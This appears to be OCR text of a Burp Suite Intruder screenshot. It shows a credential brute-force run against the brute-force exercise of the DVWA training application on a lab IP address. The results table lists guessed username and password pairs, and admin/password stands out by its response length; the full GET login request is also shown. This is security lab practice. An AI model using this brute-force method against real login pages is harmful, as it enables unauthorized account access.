 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
uest ▲ Payload1 Payload2 Status Error Timeout Length Comment
password admin 200 5234
root admin 200 5234
aaa password 200 5234
aa password 200 5234
a password 200 5234
admin password 200 5296
password password 200 5234
root password 200 5234
aaa root 200 5234
aa root 200 5234
a root 200 5234
admin root 200 5234
password root 200 5234
root root 200 5234
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 172.17.0.111
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,zh-TW;q=0.8,zh;q=0.5,en;q=0.3
Referer: http://172.17.0.111/dvwa/vulnerabilities/brute/
Cookie: security=low;
Connection: close
? < + > Type a search term 0 matches
Finished